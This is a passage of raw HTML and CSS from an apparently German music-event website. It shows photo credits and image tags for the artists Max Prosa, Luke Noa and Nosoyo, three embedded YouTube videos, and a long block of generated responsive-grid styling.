href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.lukenoa.de%2F%3Ffbclid%3DIwAR3nZTkm4vMEkS_464CmxYET30OdooBMH6Q1300QXqx_qI67jj0WQUe_S6g&amp;h=AT2eNdHk0VJotrU1bMu8dttf8ENswh-ufEDplnmFqq6iLy3WxPptEyus9ZZHBidBpoclF0gZEIXZAbP7mfchvrsCUzKTzrr-k3QvXtLrkH6N65TFAERs_pNaC0Dso5Mwo1oQpnM&amp;__tn__=q&amp;c[0]=AT2j8kcFyFtNl8JTfKhA1guND_6UhM2xZE-_TG19hqOxLW0-MCbSBuEFj_x3V_UiJrqz8VBL4r-4QUZw-crcIZZwp8rOBRN9mmTokWewbLuj_6PGphpaISRc9xlzDKbJ5Ek3WCBUCQzrAp15pSlElCGBviI7" target="_blank">www.lukenoa.de</a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv xzsf02u x1s688f" tabindex="0" href="https://www.facebook.com/lukenoaofficial?__cft__[0]=AZU3ndya8npAaHcSyxSj6wg5buI68Kbwo8IrkJ5V72UwpBDxUxABy79li_j6n2adq10QVxBXOmbiSOiE133HMg6KVeJIRGDdk6pwdXkjemZlEokrEqHHih5IoxWDhcoi174&amp;__tn__=q"><span class="xt0psk2"><span>www.facebook.com/lukenoaofficial</span></span></a></p></div></div></div>
            </div>
                
                
                
                </div><div class="row  row-col-amt-2 no-y-offsets no-row-hoverimage  row-4"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-4 align-top first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=326 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67512650_2562451083791880_2670830944935477248_n-265x397.jpeg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67512650_2562451083791880_2670830944935477248_n-100x150.jpeg 100w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67512650_2562451083791880_2670830944935477248_n-768x1152.jpeg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67512650_2562451083791880_2670830944935477248_n-1024x1536.jpeg 1024w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67512650_2562451083791880_2670830944935477248_n-512x768.jpeg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67512650_2562451083791880_2670830944935477248_n-265x397.jpeg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67512650_2562451083791880_2670830944935477248_n.jpeg 1067w" sizes="" data-ar="1.4995313964386" alt="Max Prosa © Jo Henker "  data-w="1067" data-h="1600" data-id="326"/><div class="ph" style="padding-bottom:149.95313964386%;"></div></div></div><div class="col no-offset push-0 span-4 align-top not-first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=327 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67760363_2562449593792029_5421179365360664576_n-265x397.jpeg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67760363_2562449593792029_5421179365360664576_n-100x150.jpeg 100w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67760363_2562449593792029_5421179365360664576_n-768x1152.jpeg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67760363_2562449593792029_5421179365360664576_n-1024x1536.jpeg 1024w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67760363_2562449593792029_5421179365360664576_n-512x768.jpeg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67760363_2562449593792029_5421179365360664576_n-265x397.jpeg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67760363_2562449593792029_5421179365360664576_n.jpeg 1067w" sizes="" data-ar="1.4995313964386" alt="Luke Noa © Jo Henker "  data-w="1067" data-h="1600" data-id="327"/><div class="ph" style="padding-bottom:149.95313964386%;"></div></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-5"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-8 align-top first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=328 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n-265x177.jpeg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n-150x100.jpeg 150w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n-768x512.jpeg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n-1536x1024.jpeg 1536w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n-1280x854.jpeg 1280w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n-1024x683.jpeg 1024w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n-512x341.jpeg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n-265x177.jpeg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67691462_2562450577125264_7397235681572945920_n.jpeg 1600w" sizes="" data-ar="0.666875" alt="Nosoyo © Jo Henker "  data-w="1600" data-h="1067" data-id="328"/><div class="ph" style="padding-bottom:66.6875%;"></div></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-6"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-8 align-top first-child no-frame-overflow no-parallax type-video  no_100vh-carousel no-sticky"   data-type="video"  data-yvel="1" ><div class="video">
            <div class="ph" style="padding-bottom:56.5%;">
                <iframe width="200" height="113" data-src="//www.youtube.com/embed/HAKqogMx60c?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
            </div>
            
        </div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-7"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-8 align-top first-child no-frame-overflow no-parallax type-video  no_100vh-carousel no-sticky"   data-type="video"  data-yvel="1" ><div class="video">
            <div class="ph" style="padding-bottom:75%;">
                <iframe width="200" height="150" data-src="//www.youtube.com/embed/o717lbblB78?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
            </div>
            
        </div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-8"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-8 align-top first-child no-frame-overflow no-parallax type-video  no_100vh-carousel no-sticky"   data-type="video"  data-yvel="1" ><div class="video">
            <div class="ph" style="padding-bottom:56.5%;">
                <iframe width="200" height="113" data-src="//www.youtube.com/embed/kP_xKG7BDmk?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
            </div>
            
        </div></div></div>
            </div>
                
                
                
                </div>
                </div>
            </div><!-- End Desktop Layout --><!-- Start CPL Layout --><div id="custom-phone-grid" class="grid lay-not-empty">
                    <div class="grid-inner">
                        <!-- grid frame css --><style>@media (max-width: 600px){#custom-phone-grid{padding-top:5%;}#custom-phone-grid{padding-bottom:5%;}}</style>
                        <!-- rows margin bottom css --><style>@media (max-width: 600px){#custom-phone-grid .row-0{margin-bottom:5%;}#custom-phone-grid .row-1{margin-bottom:5%;}#custom-phone-grid .row-2{margin-bottom:5%;}#custom-phone-grid .row-3{margin-bottom:5%;}#custom-phone-grid .row-4{margin-bottom:5%;}#custom-phone-grid .row-5{margin-bottom:5%;}}</style>
                        <!-- grid css --><style id="phone-grid-css">@media (max-width: 600px){#custom-phone-grid .frame-overflow-both.span-12{width: 100%;}#custom-phone-grid .no-frame-overflow.push-0.first-child{margin-left: 5%;}#custom-phone-grid .frame-overflow-right.push-0.first-child{margin-left: 5%;}#custom-phone-grid .push-0.not-first-child{margin-left: 1%;}#custom-phone-grid .absolute-position.no-frame-overflow.push-0{left: 5%}#custom-phone-grid .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 - 1%);}#custom-phone-grid .frame-overflow-left.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#custom-phone-grid .frame-overflow-right.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#custom-phone-grid .span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667%);}#custom-phone-grid .span-1 .stack-element .span-0{ width: calc( 0% - 12% ); }#custom-phone-grid .span-1 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-1 .stack-element .span-1{ width: calc( 100% - 0% ); }#custom-phone-grid .span-1 .stack-element .push-1{ margin-left: calc( 100% - -12%); }#custom-phone-grid .push-1.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#custom-phone-grid .push-1.not-first-child{margin-left: calc( (100% - 10%) / 12 * 1 + 0.083333333333333% + 1%);}#custom-phone-grid .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#custom-phone-grid .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.083333333333333% - 1%);}#custom-phone-grid .frame-overflow-left.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#custom-phone-grid .frame-overflow-right.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#custom-phone-grid .span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333%);}#custom-phone-grid .span-2 .stack-element .span-0{ width: calc( 0% - 6% ); }#custom-phone-grid .span-2 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-2 .stack-element .span-1{ width: calc( 50% - 3% ); }#custom-phone-grid .span-2 .stack-element .push-1{ margin-left: calc( 50% - -3%); }#custom-phone-grid .span-2 .stack-element .span-2{ width: calc( 100% - 0% ); }#custom-phone-grid .span-2 .stack-element .push-2{ margin-left: calc( 100% - -6%); }#custom-phone-grid .push-2.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#custom-phone-grid .push-2.not-first-child{margin-left: calc( (100% - 10%) / 12 * 2 + 0.16666666666667% + 1%);}#custom-phone-grid .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#custom-phone-grid .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.16666666666667% - 1%);}#custom-phone-grid .frame-overflow-left.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#custom-phone-grid .frame-overflow-right.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#custom-phone-grid .span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75%);}#custom-phone-grid .span-3 .stack-element .span-0{ width: calc( 0% - 4% ); }#custom-phone-grid .span-3 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-3 .stack-element .span-1{ width: calc( 33.333333333333% - 2.6666666666667% ); }#custom-phone-grid .span-3 .stack-element .push-1{ margin-left: calc( 33.333333333333% - -1.3333333333333%); }#custom-phone-grid .span-3 .stack-element .span-2{ width: calc( 66.666666666667% - 1.3333333333333% ); }#custom-phone-grid .span-3 .stack-element .push-2{ margin-left: calc( 66.666666666667% - -2.6666666666667%); }#custom-phone-grid .span-3 .stack-element .span-3{ width: calc( 100% - 0% ); }#custom-phone-grid .span-3 .stack-element .push-3{ margin-left: calc( 100% - -4%); }#custom-phone-grid .push-3.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#custom-phone-grid .push-3.not-first-child{margin-left: calc( (100% - 10%) / 12 * 3 + 0.25% + 1%);}#custom-phone-grid .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#custom-phone-grid .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.25% - 1%);}#custom-phone-grid .frame-overflow-left.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#custom-phone-grid .frame-overflow-right.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#custom-phone-grid .span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667%);}#custom-phone-grid .span-4 .stack-element .span-0{ width: calc( 0% - 3% ); }#custom-phone-grid .span-4 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-4 .stack-element .span-1{ width: calc( 25% - 2.25% ); }#custom-phone-grid .span-4 .stack-element .push-1{ margin-left: calc( 25% - -0.75%); }#custom-phone-grid .span-4 .stack-element .span-2{ width: calc( 50% - 1.5% ); }#custom-phone-grid .span-4 .stack-element .push-2{ margin-left: calc( 50% - -1.5%); }#custom-phone-grid .span-4 .stack-element .span-3{ width: calc( 75% - 0.75% ); }#custom-phone-grid .span-4 .stack-element .push-3{ margin-left: calc( 75% - -2.25%); }#custom-phone-grid .span-4 .stack-element .span-4{ width: calc( 100% - 0% ); }#custom-phone-grid .span-4 .stack-element .push-4{ margin-left: calc( 100% - -3%); }#custom-phone-grid .push-4.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#custom-phone-grid .push-4.not-first-child{margin-left: calc( (100% - 10%) / 12 * 4 + 0.33333333333333% + 1%);}#custom-phone-grid .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#custom-phone-grid .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.33333333333333% - 1%);}#custom-phone-grid .frame-overflow-left.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#custom-phone-grid .frame-overflow-right.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#custom-phone-grid .span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333%);}#custom-phone-grid .span-5 .stack-element .span-0{ width: calc( 0% - 2.4% ); }#custom-phone-grid .span-5 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-5 .stack-element .span-1{ width: calc( 20% - 1.92% ); }#custom-phone-grid .span-5 .stack-element .push-1{ margin-left: calc( 20% - -0.48%); }#custom-phone-grid .span-5 .stack-element .span-2{ width: calc( 40% - 1.44% ); }#custom-phone-grid .span-5 .stack-element .push-2{ margin-left: calc( 40% - -0.96%); }#custom-phone-grid .span-5 .stack-element .span-3{ width: calc( 60% - 0.96% ); }#custom-phone-grid .span-5 .stack-element .push-3{ margin-left: calc( 60% - -1.44%); }#custom-phone-grid .span-5 .stack-element .span-4{ width: calc( 80% - 0.48% ); }#custom-phone-grid .span-5 .stack-element .push-4{ margin-left: calc( 80% - -1.92%); }#custom-phone-grid .span-5 .stack-element .span-5{ width: calc( 100% - 0% ); }#custom-phone-grid .span-5 .stack-element .push-5{ margin-left: calc( 100% - -2.4%); }#custom-phone-grid .push-5.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#custom-phone-grid .push-5.not-first-child{margin-left: calc( (100% - 10%) / 12 * 5 + 0.41666666666667% + 1%);}#custom-phone-grid .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#custom-phone-grid .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.41666666666667% - 1%);}#custom-phone-grid .frame-overflow-left.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#custom-phone-grid .frame-overflow-right.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#custom-phone-grid .span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5%);}#custom-phone-grid .span-6 .stack-element .span-0{ width: calc( 0% - 2% ); }#custom-phone-grid .span-6 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-6 .stack-element .span-1{ width: calc( 16.666666666667% - 1.6666666666667% ); }#custom-phone-grid .span-6 .stack-element .push-1{ margin-left: calc( 16.666666666667% - -0.33333333333333%); }#custom-phone-grid .span-6 .stack-element .span-2{ width: calc( 33.333333333333% - 1.3333333333333% ); }#custom-phone-grid .span-6 .stack-element .push-2{ margin-left: calc( 33.333333333333% - -0.66666666666667%); }#custom-phone-grid .span-6 .stack-element .span-3{ width: calc( 50% - 1% ); }#custom-phone-grid .span-6 .stack-element .push-3{ margin-left: calc( 50% - -1%); }#custom-phone-grid .span-6 .stack-element .span-4{ width: calc( 66.666666666667% - 0.66666666666667% ); }#custom-phone-grid .span-6 .stack-element .push-4{ margin-left: calc( 66.666666666667% - -1.3333333333333%); }#custom-phone-grid .span-6 .stack-element .span-5{ width: calc( 83.333333333333% - 0.33333333333333% ); }#custom-phone-grid .span-6 .stack-element .push-5{ margin-left: calc( 83.333333333333% - -1.6666666666667%); }#custom-phone-grid .span-6 .stack-element .span-6{ width: calc( 100% - 0% ); }#custom-phone-grid .span-6 .stack-element .push-6{ margin-left: calc( 100% - -2%); }#custom-phone-grid .push-6.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#custom-phone-grid .push-6.not-first-child{margin-left: calc( (100% - 10%) / 12 * 6 + 0.5% + 1%);}#custom-phone-grid .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#custom-phone-grid .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.5% - 1%);}#custom-phone-grid .frame-overflow-left.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#custom-phone-grid .frame-overflow-right.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#custom-phone-grid .span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667%);}#custom-phone-grid .span-7 .stack-element .span-0{ width: calc( 0% - 1.7142857142857% ); }#custom-phone-grid .span-7 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-7 .stack-element .span-1{ width: calc( 14.285714285714% - 1.469387755102% ); }#custom-phone-grid .span-7 .stack-element .push-1{ margin-left: calc( 14.285714285714% - -0.24489795918367%); }#custom-phone-grid .span-7 .stack-element .span-2{ width: calc( 28.571428571429% - 1.2244897959184% ); }#custom-phone-grid .span-7 .stack-element .push-2{ margin-left: calc( 28.571428571429% - -0.48979591836735%); }#custom-phone-grid .span-7 .stack-element .span-3{ width: calc( 42.857142857143% - 0.97959183673469% ); }#custom-phone-grid .span-7 .stack-element .push-3{ margin-left: calc( 42.857142857143% - -0.73469387755102%); }#custom-phone-grid .span-7 .stack-element .span-4{ width: calc( 57.142857142857% - 0.73469387755102% ); }#custom-phone-grid .span-7 .stack-element .push-4{ margin-left: calc( 57.142857142857% - -0.97959183673469%); }#custom-phone-grid .span-7 .stack-element .span-5{ width: calc( 71.428571428571% - 0.48979591836735% ); }#custom-phone-grid .span-7 .stack-element .push-5{ margin-left: calc( 71.428571428571% - -1.2244897959184%); }#custom-phone-grid .span-7 .stack-element .span-6{ width: calc( 85.714285714286% - 0.24489795918367% ); }#custom-phone-grid .span-7 .stack-element .push-6{ margin-left: calc( 85.714285714286% - -1.469387755102%); }#custom-phone-grid .span-7 .stack-element .span-7{ width: calc( 100% - 0% ); }#custom-phone-grid .span-7 .stack-element .push-7{ margin-left: calc( 100% - -1.7142857142857%); }#custom-phone-grid .push-7.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#custom-phone-grid .push-7.not-first-child{margin-left: calc( (100% - 10%) / 12 * 7 + 0.58333333333333% + 1%);}#custom-phone-grid .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#custom-phone-grid .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.58333333333333% - 1%);}#custom-phone-grid .frame-overflow-left.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#custom-phone-grid .frame-overflow-right.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#custom-phone-grid .span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333%);}#custom-phone-grid .span-8 .stack-element .span-0{ width: calc( 0% - 1.5% ); }#custom-phone-grid .span-8 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-8 .stack-element .span-1{ width: calc( 12.5% - 1.3125% ); }#custom-phone-grid .span-8 .stack-element .push-1{ margin-left: calc( 12.5% - -0.1875%); }#custom-phone-grid .span-8 .stack-element .span-2{ width: calc( 25% - 1.125% ); }#custom-phone-grid .span-8 .stack-element .push-2{ margin-left: calc( 25% - -0.375%); }#custom-phone-grid .span-8 .stack-element .span-3{ width: calc( 37.5% - 0.9375% ); }#custom-phone-grid .span-8 .stack-element .push-3{ margin-left: calc( 37.5% - -0.5625%); }#custom-phone-grid .span-8 .stack-element .span-4{ width: calc( 50% - 0.75% ); }#custom-phone-grid .span-8 .stack-element .push-4{ margin-left: calc( 50% - -0.75%); }#custom-phone-grid .span-8 .stack-element .span-5{ width: calc( 62.5% - 0.5625% ); }#custom-phone-grid .span-8 .stack-element .push-5{ margin-left: calc( 62.5% - -0.9375%); }#custom-phone-grid .span-8 .stack-element .span-6{ width: calc( 75% - 0.375% ); }#custom-phone-grid .span-8 .stack-element .push-6{ margin-left: calc( 75% - -1.125%); }#custom-phone-grid .span-8 .stack-element .span-7{ width: calc( 87.5% - 0.1875% ); }#custom-phone-grid .span-8 .stack-element .push-7{ margin-left: calc( 87.5% - -1.3125%); }#custom-phone-grid .span-8 .stack-element .span-8{ width: calc( 100% - 0% ); }#custom-phone-grid .span-8 .stack-element .push-8{ margin-left: calc( 100% - -1.5%); }#custom-phone-grid .push-8.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#custom-phone-grid .push-8.not-first-child{margin-left: calc( (100% - 10%) / 12 * 8 + 0.66666666666667% + 1%);}#custom-phone-grid .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#custom-phone-grid .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.66666666666667% - 1%);}#custom-phone-grid .frame-overflow-left.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#custom-phone-grid .frame-overflow-right.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#custom-phone-grid .span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25%);}#custom-phone-grid .span-9 .stack-element .span-0{ width: calc( 0% - 1.3333333333333% ); }#custom-phone-grid .span-9 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-9 .stack-element .span-1{ width: calc( 11.111111111111% - 1.1851851851852% ); }#custom-phone-grid .span-9 .stack-element .push-1{ margin-left: calc( 11.111111111111% - -0.14814814814815%); }#custom-phone-grid .span-9 .stack-element .span-2{ width: calc( 22.222222222222% - 1.037037037037% ); }#custom-phone-grid .span-9 .stack-element .push-2{ margin-left: calc( 22.222222222222% - -0.2962962962963%); }#custom-phone-grid .span-9 .stack-element .span-3{ width: calc( 33.333333333333% - 0.88888888888889% ); }#custom-phone-grid .span-9 .stack-element .push-3{ margin-left: calc( 33.333333333333% - -0.44444444444444%); }#custom-phone-grid .span-9 .stack-element .span-4{ width: calc( 44.444444444444% - 0.74074074074074% ); }#custom-phone-grid .span-9 .stack-element .push-4{ margin-left: calc( 44.444444444444% - -0.59259259259259%); }#custom-phone-grid .span-9 .stack-element .span-5{ width: calc( 55.555555555556% - 0.59259259259259% ); }#custom-phone-grid .span-9 .stack-element .push-5{ margin-left: calc( 55.555555555556% - -0.74074074074074%); }#custom-phone-grid .span-9 .stack-element .span-6{ width: calc( 66.666666666667% - 0.44444444444444% ); }#custom-phone-grid .span-9 .stack-element .push-6{ margin-left: calc( 66.666666666667% - -0.88888888888889%); }#custom-phone-grid .span-9 .stack-element .span-7{ width: calc( 77.777777777778% - 0.2962962962963% ); }#custom-phone-grid .span-9 .stack-element .push-7{ margin-left: calc( 77.777777777778% - -1.037037037037%); }#custom-phone-grid .span-9 .stack-element .span-8{ width: calc( 88.888888888889% - 0.14814814814815% ); }#custom-phone-grid .span-9 .stack-element .push-8{ margin-left: calc( 88.888888888889% - -1.1851851851852%); }#custom-phone-grid .span-9 .stack-element .span-9{ width: calc( 100% - 0% ); }#custom-phone-grid .span-9 .stack-element .push-9{ margin-left: calc( 100% - -1.3333333333333%); }#custom-phone-grid .push-9.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#custom-phone-grid .push-9.not-first-child{margin-left: calc( (100% - 10%) / 12 * 9 + 0.75% + 1%);}#custom-phone-grid .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#custom-phone-grid .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.75% - 1%);}#custom-phone-grid .frame-overflow-left.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#custom-phone-grid .frame-overflow-right.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#custom-phone-grid .span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667%);}#custom-phone-grid .span-10 .stack-element .span-0{ width: calc( 0% - 1.2% ); }#custom-phone-grid .span-10 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-10 .stack-element .span-1{ width: calc( 10% - 1.08% ); }#custom-phone-grid .span-10 .stack-element .push-1{ margin-left: calc( 10% - -0.12%); }#custom-phone-grid .span-10 .stack-element .span-2{ width: calc( 20% - 0.96% ); }#custom-phone-grid .span-10 .stack-element .push-2{ margin-left: calc( 20% - -0.24%); }#custom-phone-grid .span-10 .stack-element .span-3{ width: calc( 30% - 0.84% ); }#custom-phone-grid .span-10 .stack-element .push-3{ margin-left: calc( 30% - -0.36%); }#custom-phone-grid .span-10 .stack-element .span-4{ width: calc( 40% - 0.72% ); }#custom-phone-grid .span-10 .stack-element .push-4{ margin-left: calc( 40% - -0.48%); }#custom-phone-grid .span-10 .stack-element .span-5{ width: calc( 50% - 0.6% ); }#custom-phone-grid .span-10 .stack-element .push-5{ margin-left: calc( 50% - -0.6%); }#custom-phone-grid .span-10 .stack-element .span-6{ width: calc( 60% - 0.48% ); }#custom-phone-grid .span-10 .stack-element .push-6{ margin-left: calc( 60% - -0.72%); }#custom-phone-grid .span-10 .stack-element .span-7{ width: calc( 70% - 0.36% ); }#custom-phone-grid .span-10 .stack-element .push-7{ margin-left: calc( 70% - -0.84%); }#custom-phone-grid .span-10 .stack-element .span-8{ width: calc( 80% - 0.24% ); }#custom-phone-grid .span-10 .stack-element .push-8{ margin-left: calc( 80% - -0.96%); }#custom-phone-grid .span-10 .stack-element .span-9{ width: calc( 90% - 0.12% ); }#custom-phone-grid .span-10 .stack-element .push-9{ margin-left: calc( 90% - -1.08%); }#custom-phone-grid .span-10 .stack-element .span-10{ width: calc( 100% - 0% ); }#custom-phone-grid .span-10 .stack-element .push-10{ margin-left: calc( 100% - -1.2%); }#custom-phone-grid .push-10.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#custom-phone-grid .push-10.not-first-child{margin-left: calc( (100% - 10%) / 12 * 10 + 0.83333333333333% + 1%);}#custom-phone-grid .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#custom-phone-grid .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.83333333333333% - 1%);}#custom-phone-grid .frame-overflow-left.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#custom-phone-grid .frame-overflow-right.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#custom-phone-grid 